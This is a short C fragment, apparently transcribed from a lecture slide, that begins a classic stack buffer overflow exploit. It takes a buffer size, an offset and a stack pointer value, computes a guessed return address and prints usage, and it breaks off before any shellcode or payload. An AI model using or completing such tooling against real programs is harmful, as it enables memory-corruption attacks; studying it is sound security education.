 int main(int argc, char *argv[1]) {       //main function
  int i, offset = 0;                      //used to count/subtract later
  long esp, ret, *addr_ptr;               //used to save addresses
  char *buffer, *ptr;                     //two strings: buffer, ptr
  int size = 500;                         //default buffer size

  esp = get_sp();                         //get local esp value
  if(argc > 1) size = atoi(argv[1]);      //if 1 argument, store to size
  if(argc > 2) offset = atoi(argv[2]);    //if 2 arguments, store offset
  if(argc > 3) esp = strtoul(argv[3],NULL,0); //used for remote exploits
  ret = esp - offset;                     //calc default value of return
  //print directions for use
  fprintf(stderr,"Usage: %s<buff_size> <offset> <esp:0xfff...>\n", argv[0]);
  //print feedback of operation
  fprintf(stderr,"ESP:0x%x  Offset:0x%x  Return:0x%x\n",esp,offset,ret);